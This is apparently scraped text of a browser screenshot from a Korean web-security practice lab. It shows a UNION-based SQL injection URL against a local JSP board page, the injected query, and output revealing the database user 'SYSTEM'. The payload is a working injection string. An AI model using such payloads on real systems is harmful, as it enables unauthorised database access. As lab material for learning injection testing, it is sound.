 localhost:8080/hello1/read.jsp?idx=8%20union%20select%2010,%27P4rkJW%27,%27P4rkJW%27,user%20from%20dual%20--%20a
앱 B64 Base64 Decode an... URL Decoder/Enco... Ki [칼럼] 국내 버그바... G www.google.com view-source:https:/... YouTube k SDL 보안 사례
HOME Secret Board Send To Admin Logout
select * from board where SEQ=8 union select 10,'P4rkJW','P4rkJW',user from dual -- a
Board 8
This is Board 8
P4rkJW
SYSTEM